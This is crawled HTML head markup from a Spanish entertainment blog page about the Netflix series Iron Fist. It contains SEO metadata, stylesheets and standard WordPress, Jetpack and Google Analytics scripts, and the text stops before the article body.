

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogistar.com/2018/02/iron-fist-reparto-y-sinopsis-de-la-serie-de-netflix/
body_size: 30550
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.blogistar.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
		<title>Iron Fist: Reparto y Sinopsis de la Serie de Netflix | Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap"></noscript>
	<meta name="description" content="Iron Fist también conocido como Marvel&#039;s Iron Fist es una serie de televisión estadounidense creada en el 2017 por Netflix y Scott Buck y basada en el personaje del mismo nombre de los cómics de Marvel, de los géneros acción y policiaca. La serie tiene 2 temporadas al aire. La serie está ubicada en el" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="ARLECO PRODUCCIONES"/>
	<meta name="google-site-verification" content="tgYUXA0hm-isB6-utxnYzUY2rgxz_d7XoKf8cuinMMo" />
	<meta name="keywords" content="iron fist,marvel iron fist,serie,the iron fist,series,television" />
	<link rel="canonical" href="https://www.blogistar.com/2018/02/iron-fist-reparto-y-sinopsis-de-la-serie-de-netflix/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.blogistar.com\/2018\/02\/iron-fist-reparto-y-sinopsis-de-la-serie-de-netflix\/#article","name":"Iron Fist: Reparto y Sinopsis de la Serie de Netflix | Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","headline":"Iron Fist: Reparto y Sinopsis de la Serie de Netflix","author":{"@id":"https:\/\/www.blogistar.com\/author\/arleco-producciones\/#author"},"publisher":{"@id":"https:\/\/www.blogistar.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/farm5.staticflickr.com\/4622\/40170470151_c3c4d46190.jpg","@id":"https:\/\/www.blogistar.com\/2018\/02\/iron-fist-reparto-y-sinopsis-de-la-serie-de-netflix\/#articleImage"},"datePublished":"2018-02-09T11:49:40-05:00","dateModified":"2018-10-13T12:35:20-05:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/www.blogistar.com\/2018\/02\/iron-fist-reparto-y-sinopsis-de-la-serie-de-netflix\/#webpage"},"isPartOf":{"@id":"https:\/\/www.blogistar.com\/2018\/02\/iron-fist-reparto-y-sinopsis-de-la-serie-de-netflix\/#webpage"},"articleSection":"Series, Television, Iron Fist, Marvel Iron Fist, Serie, The Iron Fist"},{"@type":"BreadcrumbList","@id":"https:\/\/www.blogistar.com\/2018\/02\/iron-fist-reparto-y-sinopsis-de-la-serie-de-netflix\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.blogistar.com#listItem","position":1,"name":"Inicio","item":"https:\/\/www.blogistar.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/category\/television\/#listItem","name":"Television"}},{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/category\/television\/#listItem","position":2,"name":"Television","item":"https:\/\/www.blogistar.com\/category\/television\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/category\/television\/series\/#listItem","name":"Series"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com#listItem","name":"Inicio"}},{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/category\/television\/series\/#listItem","position":3,"name":"Series","item":"https:\/\/www.blogistar.com\/category\/television\/series\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/2018\/02\/iron-fist-reparto-y-sinopsis-de-la-serie-de-netflix\/#listItem","name":"Iron Fist: Reparto y Sinopsis de la Serie de Netflix"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/category\/television\/#listItem","name":"Television"}},{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/2018\/02\/iron-fist-reparto-y-sinopsis-de-la-serie-de-netflix\/#listItem","position":4,"name":"Iron Fist: Reparto y Sinopsis de la Serie de Netflix","previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/category\/television\/series\/#listItem","name":"Series"}}]},{"@type":"Organization","@id":"https:\/\/www.blogistar.com\/#organization","name":"Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","url":"https:\/\/www.blogistar.com\/"},{"@type":"Person","@id":"https:\/\/www.blogistar.com\/author\/arleco-producciones\/#author","url":"https:\/\/www.blogistar.com\/author\/arleco-producciones\/","name":"ARLECO PRODUCCIONES","image":{"@type":"ImageObject","@id":"https:\/\/www.blogistar.com\/2018\/02\/iron-fist-reparto-y-sinopsis-de-la-serie-de-netflix\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0457a7ad94613694a90f7c366e723cfb7c57cd1cbbb5d918c3aacaf63ce410a3?s=96&d=mm&r=g","width":96,"height":96,"caption":"ARLECO PRODUCCIONES"}},{"@type":"WebPage","@id":"https:\/\/www.blogistar.com\/2018\/02\/iron-fist-reparto-y-sinopsis-de-la-serie-de-netflix\/#webpage","url":"https:\/\/www.blogistar.com\/2018\/02\/iron-fist-reparto-y-sinopsis-de-la-serie-de-netflix\/","name":"Iron Fist: Reparto y Sinopsis de la Serie de Netflix | Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","description":"Iron Fist tambi\u00e9n conocido como Marvel's Iron Fist es una serie de televisi\u00f3n estadounidense creada en el 2017 por Netflix y Scott Buck y basada en el personaje del mismo nombre de los c\u00f3mics de Marvel, de los g\u00e9neros acci\u00f3n y policiaca. La serie tiene 2 temporadas al aire. La serie est\u00e1 ubicada en el","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.blogistar.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.blogistar.com\/2018\/02\/iron-fist-reparto-y-sinopsis-de-la-serie-de-netflix\/#breadcrumblist"},"author":{"@id":"https:\/\/www.blogistar.com\/author\/arleco-producciones\/#author"},"creator":{"@id":"https:\/\/www.blogistar.com\/author\/arleco-producciones\/#author"},"datePublished":"2018-02-09T11:49:40-05:00","dateModified":"2018-10-13T12:35:20-05:00"},{"@type":"WebSite","@id":"https:\/\/www.blogistar.com\/#website","url":"https:\/\/www.blogistar.com\/","name":"Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.blogistar.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="tgYUXA0hm-isB6-utxnYzUY2rgxz_d7XoKf8cuinMMo" />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Feed" href="https://www.blogistar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Feed de los comentarios" href="https://www.blogistar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Comentario Iron Fist: Reparto y Sinopsis de la Serie de Netflix del feed" href="https://www.blogistar.com/2018/02/iron-fist-reparto-y-sinopsis-de-la-serie-de-netflix/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-HQGLFPFMGV"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.blogistar.com\/2018\/02\/iron-fist-reparto-y-sinopsis-de-la-serie-de-netflix\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-HQGLFPFMGV',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-HQGLFPFMGV', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='jetpack_related-posts-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/related-posts/related-posts.css?ver=20240116' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.blogistar.com/wp-includes/css/dist/block-library/style.min.css?ver=9e866dd8ab28db04f7025a1bd4468659' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.blogistar.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17&wpr_t=1768802093' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.blogistar.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=9e866dd8ab28db04f7025a1bd4468659' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<link rel='stylesheet' id='td-theme-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-content/themes/Newsmag/style.css?ver=4.9.3&wpr_t=1768802093' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1635eff777f3f984f6e7620a0dd3902b&wpr_t=1768802093' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.3.1' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js"></script>
